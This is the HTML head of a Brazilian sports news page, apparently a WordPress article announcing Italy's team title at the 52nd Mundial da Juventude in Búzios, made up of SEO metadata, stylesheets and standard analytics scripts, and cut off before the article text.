

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onboardsports.net/2023/12/16/italia-vence-mundial-da-juventude-por-equipes/
body_size: 21714
content:
<!doctype html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Itália vence Mundial da Juventude por equipes</title>
	<meta name="description" content="A Itália foi a grande campeã por equipes da 52ª edição do Mundial da Juventude, evento que terminou nesta sexta-feira (15), em Búzios (RJ)." />
	<link rel="canonical" href="https://onboardsports.net/2023/12/16/italia-vence-mundial-da-juventude-por-equipes/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Itália vence Mundial da Juventude por equipes" />
	<meta property="og:description" content="A Itália foi a grande campeã por equipes da 52ª edição do Mundial da Juventude, evento que terminou nesta sexta-feira (15), em Búzios (RJ)." />
	<meta property="og:url" content="https://onboardsports.net/2023/12/16/italia-vence-mundial-da-juventude-por-equipes/" />
	<meta property="og:site_name" content="ON BOARD" />
	<meta property="article:published_time" content="2023-12-16T04:24:04+00:00" />
	<meta property="og:image" content="https://onboardsports.net/wp-content/uploads/2023/12/italia-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1706" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="4 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://onboardsports.net/2023/12/16/italia-vence-mundial-da-juventude-por-equipes/#article","isPartOf":{"@id":"https://onboardsports.net/2023/12/16/italia-vence-mundial-da-juventude-por-equipes/"},"author":{"name":"admin","@id":"https://onboardsports.net/#/schema/person/08fa77d7c290f0899408272851463cd4"},"headline":"Itália vence Mundial da Juventude por equipes","datePublished":"2023-12-16T04:24:04+00:00","mainEntityOfPage":{"@id":"https://onboardsports.net/2023/12/16/italia-vence-mundial-da-juventude-por-equipes/"},"wordCount":904,"publisher":{"@id":"https://onboardsports.net/#organization"},"image":{"@id":"https://onboardsports.net/2023/12/16/italia-vence-mundial-da-juventude-por-equipes/#primaryimage"},"thumbnailUrl":"https://onboardsports.net/wp-content/uploads/2023/12/italia-scaled.jpg","articleSection":["Notícias"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://onboardsports.net/2023/12/16/italia-vence-mundial-da-juventude-por-equipes/","url":"https://onboardsports.net/2023/12/16/italia-vence-mundial-da-juventude-por-equipes/","name":"Itália vence Mundial da Juventude por equipes","isPartOf":{"@id":"https://onboardsports.net/#website"},"primaryImageOfPage":{"@id":"https://onboardsports.net/2023/12/16/italia-vence-mundial-da-juventude-por-equipes/#primaryimage"},"image":{"@id":"https://onboardsports.net/2023/12/16/italia-vence-mundial-da-juventude-por-equipes/#primaryimage"},"thumbnailUrl":"https://onboardsports.net/wp-content/uploads/2023/12/italia-scaled.jpg","datePublished":"2023-12-16T04:24:04+00:00","description":"A Itália foi a grande campeã por equipes da 52ª edição do Mundial da Juventude, evento que terminou nesta sexta-feira (15), em Búzios (RJ).","breadcrumb":{"@id":"https://onboardsports.net/2023/12/16/italia-vence-mundial-da-juventude-por-equipes/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://onboardsports.net/2023/12/16/italia-vence-mundial-da-juventude-por-equipes/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://onboardsports.net/2023/12/16/italia-vence-mundial-da-juventude-por-equipes/#primaryimage","url":"https://onboardsports.net/wp-content/uploads/2023/12/italia-scaled.jpg","contentUrl":"https://onboardsports.net/wp-content/uploads/2023/12/italia-scaled.jpg","width":2560,"height":1706},{"@type":"BreadcrumbList","@id":"https://onboardsports.net/2023/12/16/italia-vence-mundial-da-juventude-por-equipes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://onboardsports.net/"},{"@type":"ListItem","position":2,"name":"Itália vence Mundial da Juventude por equipes"}]},{"@type":"WebSite","@id":"https://onboardsports.net/#website","url":"https://onboardsports.net/","name":"ON BOARD","description":"Agência de Comunicação - Brand Content - Fotos - Videomaker - Social Mídia","publisher":{"@id":"https://onboardsports.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://onboardsports.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://onboardsports.net/#organization","name":"On Board Sports","url":"https://onboardsports.net/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://onboardsports.net/#/schema/logo/image/","url":"https://onboardsports.net/wp-content/uploads/2018/09/logo_onboard_colorido.png","contentUrl":"https://onboardsports.net/wp-content/uploads/2018/09/logo_onboard_colorido.png","width":1125,"height":624,"caption":"On Board Sports"},"image":{"@id":"https://onboardsports.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://onboardsports.net/#/schema/person/08fa77d7c290f0899408272851463cd4","name":"admin","url":"https://onboardsports.net/author/flavio/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para ON BOARD &raquo;" href="https://onboardsports.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para ON BOARD &raquo;" href="https://onboardsports.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://onboardsports.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonboardsports.net%2F2023%2F12%2F16%2Fitalia-vence-mundial-da-juventude-por-equipes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://onboardsports.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonboardsports.net%2F2023%2F12%2F16%2Fitalia-vence-mundial-da-juventude-por-equipes%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onboardsports.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://onboardsports.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://onboardsports.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://onboardsports.net/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://onboardsports.net/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://onboardsports.net/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://onboardsports.net/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://onboardsports.net/wp-content/plugins/pro-elements/assets/css/widget-nav-menu.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://onboardsports.net/wp-content/plugins/pro-elements/assets/css/modules/sticky.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://onboardsports.net/wp-content/plugins/pro-elements/assets/css/widget-post-info.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://onboardsports.net/wp-content/plugins/pro-elements/assets/css/widget-posts.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://onboardsports.net/wp-content/plugins/pro-elements/assets/css/widget-form.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://onboardsports.net/wp-content/plugins/pro-elements/assets/css/widget-post-navigation.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-22667-css' href='https://onboardsports.net/wp-content/uploads/elementor/css/post-22667.css?ver=1768294992' media='all' />
<link rel='stylesheet' id='elementor-post-22740-css' href='https://onboardsports.net/wp-content/uploads/elementor/css/post-22740.css?ver=1768294992' media='all' />
<link rel='stylesheet' id='elementor-post-22745-css' href='https://onboardsports.net/wp-content/uploads/elementor/css/post-22745.css?ver=1768294992' media='all' />
<link rel='stylesheet' id='elementor-post-22767-css' href='https://onboardsports.net/wp-content/uploads/elementor/css/post-22767.css?ver=1768294992' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://onboardsports.net/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' media='all' />
<style id='__EPYT__style-inline-css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='bdt-uikit-css' href='https://onboardsports.net/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.21.7' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://onboardsports.net/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=4.1.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-rajdhani-css' href='https://onboardsports.net/wp-content/uploads/elementor/google-fonts/css/rajdhani.css?ver=1753058352' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://onboardsports.net/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1753058368' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sourcesanspro-css' href='https://onboardsports.net/wp-content/uploads/elementor/google-fonts/css/sourcesanspro.css?ver=1753058375' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://onboardsports.net/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1753058384' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://onboardsports.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://onboardsports.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="__ytprefs__-js-extra">
var _EPYT_ = {"ajaxurl":"https://onboardsports.net/wp-admin/admin-ajax.php","security":"ec943db069","gallery_scrolloffset":"20","eppathtoscripts":"https://onboardsports.net/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://onboardsports.net/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
</script>
<script src="https://onboardsports.net/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<script src="https://onboardsports.net/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<link rel="https://api.w.org/" href="https://onboardsports.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onboardsports.net/wp-json/wp/v2/posts/31262" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onboardsports.net/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://onboardsports.net/?p=31262' />
<meta name="cdp-version" content="1.5.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5KBC75FF');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N4MH95S9');</script>
<!-- End Google Tag Manager -->
	<style>img#wpstats{display:none}</style>
